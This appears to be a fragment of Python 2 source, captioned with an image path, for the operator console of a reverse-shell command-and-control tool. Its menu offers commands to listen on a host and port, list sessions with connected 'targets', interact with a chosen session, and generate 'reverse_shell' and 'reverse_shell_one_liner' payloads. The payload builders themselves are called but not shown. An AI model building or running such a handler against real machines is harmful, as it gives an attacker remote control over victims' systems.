<code> <loc_0><loc_0><loc_500><loc_500><_Python_>                    print('[*****************Main******************************]')
                    print('    command                            Descriptions     ')
                    print('    listen <host> <port>               Listen Host:port ')
                    print('    sessions                           List Sessions Recv')
                    print('    interact                           Interact With Session Number')
                    print('    generate <payload> <host> <port>   Generate Payload')
                    print('[***************************************************]')
                
                elif input_console.startswith('listen')==True:
                    split_ic = shlex.split(input_console)
                    if len(split_ic) ==3:
                        host = split_ic[1]
                        port = split_ic[2]
                        t = threading.Thread(target=listen_connection,args=(host,port))
                        t.start()
                    else:
                        print('\033[31m(+) usage : listen <host> <port>')
                
                elif input_console =="sessions":
                    i = 0
                    for id_c in id_conn:
                        for connection in conn:
                            print("\033[96m[\033[31m%s\033[1;96m]\033[00m Target : \033[31m%s\033[00m  | Port : \033[31m%s\033[00m" % (i,connection[0],connection[1]))
                            i = i+1
                
                elif input_console.startswith('generate')==True:
                    split_generate = shlex.split(input_console)
                    if len(split_generate) ==4:
                        payload = split_generate[1]
                        lhost = split_generate[2]
                        lport = split_generate[3]
                        if payload =="reverse_shell_one_liner":
                            generate_payload_reverse_shell_one_liner(lhost,lport)
                        elif payload =="reverse_shell":
                            generate_payload_reverse_shell(lhost,lport)
                        else:
                            print('\033[31m[!] Payload Not Found !')
                    else:
                        print('\033[31m(+) usage : generate <payload> <lhost> <lport>')               

                elif input_console.startswith("interact")==True:
                    split_send = shlex.split(input_console)
                    if len(split_send) ==2:
                        con_nc = int(split_send[1])
                        try:
                            interact_session(id_conn[con_nc])
                        except KeyboardInterrupt:
                            print('\033[31m[!] Error CTRL+C !')
                        
                        close_session = raw_input('\033[32m[\033[34m+\033[32m] Do You Want Close Session or Keep (y/n) >> ')
                        if close_session =="y":
                            del id_conn[con_nc]
                        else:
                            pass
                    else:
                        print('\033[31m(+) usage : interact <session_number>')
                
                else:
                    print('\033[31m(!) Error Command Not Found !')

            except KeyboardInterrupt:
                print('\033[31m[!] Error : CTRL+C\033[00m')
    
    except Exception as error_console:
        print(error_console.message)

if __name__ == '__main__':
    if sys.version[0] == "3":
        sys.exit('\033[1;91m[!] Python2 Required For This Script !')
    
    try:
        console()
    except Exception as error_start_console:
        print(error_start_console.message)</code> 